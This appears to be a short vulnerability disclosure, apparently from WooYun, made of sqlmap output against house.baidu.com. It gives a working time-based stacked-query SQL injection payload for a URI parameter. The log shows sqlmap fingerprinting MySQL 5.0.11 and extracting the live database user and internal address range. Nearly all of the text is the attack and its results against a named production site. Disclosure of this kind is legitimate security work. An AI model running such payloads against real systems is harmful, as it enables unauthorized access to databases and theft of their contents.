 ---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://house.baidu.com:80/bj/pricetrend/dataflash/%E6%B5%B7%E6%B7%80/';(SELECT * FROM (SELECT(SLEEP(5)))DTId)#
---
[21:30:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:30:48] [INFO] fetching current user
[21:30:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:31:07] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent pote
[21:31:18] [INFO] adjusting time delay to 2 seconds due to good response times
house
[21:32:09] [ERROR] invalid character detected. retrying..
[21:32:09] [WARNING] increasing time delay to 3 seconds
baidu@10.71.32.%
current user: 'housebaidu@10.71.32.%'
[21:35:18] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/house.baidu.com'
www.wooyun.org